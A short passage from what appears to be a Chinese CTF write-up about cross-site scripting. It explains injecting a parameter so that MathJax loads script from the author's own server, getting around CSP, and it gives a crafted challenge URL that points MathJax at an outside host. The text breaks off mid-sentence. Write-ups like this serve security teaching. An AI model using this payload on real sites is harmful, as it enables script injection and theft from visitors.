 那么就好办了,我们就构造一个参数,使其从我们的网站上加载我们的 js,这样想做啥都可以了,很棒的是这样加载不受 CSP 之类的限制,美滋滋。 构造如下 http://47.110.128.101/challenge?name=glzjin%3b%0aMathJax%3d%7b”root”%3a”http%3a%2f%2fxss.zhaoj.in%2fmath”%7dname那里其实为